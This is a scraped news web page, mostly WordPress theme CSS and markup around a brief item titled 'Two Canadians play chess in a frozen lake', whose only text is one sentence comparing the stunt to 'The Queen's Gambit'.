</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6047" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Two Canadians play chess in a frozen lake</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-12-22T08:40:41+00:00">December 22, 2020</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55{
                    display: none;
                }.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Beth Harmon, the fictional heroine of the chess series “The Queen’s Gambit,” sure didn’t try this as part of her training routine.</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Latest News</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 105%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_66 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_66 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: none;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
